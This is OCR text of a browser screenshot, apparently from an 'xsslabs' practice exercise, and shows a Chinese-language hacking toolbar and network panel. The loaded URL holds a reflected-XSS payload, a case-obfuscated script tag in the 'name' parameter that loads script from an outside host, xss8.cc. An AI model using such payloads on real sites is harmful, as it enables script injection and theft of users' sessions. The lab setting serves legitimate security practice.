 无法访问纯真网络 无法连接GEO数据库 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/xsslabs/level1.php?name=<sCRiPt sRC=https://xss8.cc/duHr
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 793934 Site Report [CN] Aliyun Computing Co., LTD
欢迎来到level1
欢迎用户
查看器 控制台 调试器 {} 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 2 个请求, 1.02 KB, 2.76 秒 过滤 URL
状态 方法 文件 域名 类型 消息头 Cookie 参数 响应 耗时 安全性 预览
200 GET level1.php?name=<sCRiPt sRC=https://xss8.c... 39.96.44.170 html
404 GET h2 xss8.cc html
请求网址: https://xss8.cc/duHr</h2
请求方法: GET
远程地址: 193.105.83.122:443
状态码: 404 Not Found 编辑和重发 原始头
版本: HTTP/2.0
过滤消息头
响应头 (0.143 KB)